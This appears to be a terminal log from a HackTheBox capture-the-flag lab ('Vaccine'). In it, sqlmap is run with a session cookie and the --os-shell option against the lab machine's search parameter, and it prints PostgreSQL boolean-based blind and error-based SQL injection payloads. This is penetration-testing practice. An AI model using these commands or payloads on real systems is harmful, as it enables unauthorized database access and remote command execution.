 ~/Documents/Cybersecurity/CTF/HackTheBox/Vaccine ✔
sqlmap -u 'http://10.129.228.68/dashboard.php?search=test' --cookie="PHPSESSID=tbrr05efs2sc3nsr7j6gu
h8p0t" --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:11:53 /2024-12-04/
[19:11:54] [INFO] resuming back-end DBMS 'postgresql'
[19:11:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=test' AND (SELECT (CASE WHEN (6425=6425) THEN NULL ELSE CAST((CHR(98)||CHR(76)||CHR
(113)||CHR(107)) AS NUMERIC) END)) IS NULL-- FVGg
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=test' AND 8267=CAST((CHR(113)||CHR(107)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CA
SE WHEN (8267=8267) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(98)||CHR(120)||CHR(113)) AS NUM
ERIC)-- qjOt